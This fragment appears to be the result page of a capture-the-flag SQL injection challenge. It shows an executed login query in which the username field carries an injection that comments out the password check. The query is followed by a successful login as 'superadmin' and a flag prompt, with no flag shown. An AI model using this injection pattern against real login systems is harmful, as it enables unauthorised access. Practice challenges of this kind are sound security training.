 Admin panel
Executing query: SELECT * FROM logins WHERE (username='' OR id = 5) -- ' AND id > 1) AND password = 'd41d8cd98f00b204e9800998ecf8427e';
Login successful as user: superadmin
Here's the flag:
Click here to try again.